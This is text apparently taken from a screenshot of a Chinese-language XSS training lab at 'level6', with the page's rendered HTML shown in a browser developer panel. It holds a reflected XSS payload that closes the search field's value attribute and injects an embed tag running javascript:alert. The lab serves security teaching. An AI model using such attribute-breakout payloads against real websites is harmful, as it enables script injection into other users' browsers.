 完成的不错！
没有找到和"><embed S
(/XSS/);>//相关的结果.
确定 取消
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜
编辑 form < center < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level6</h1>
<h2 align="center">没有找到和"><embed SRC=javascript:alert(/XSS/);>//相关的结果.</h2>
<center>
<form action="level6.php" method="GET">
<input name="keyword" value="">
<embed src="javascript:alert(/XSS/);">
//">
<input name="submit" value="搜索" type="submit">
</form>
</center>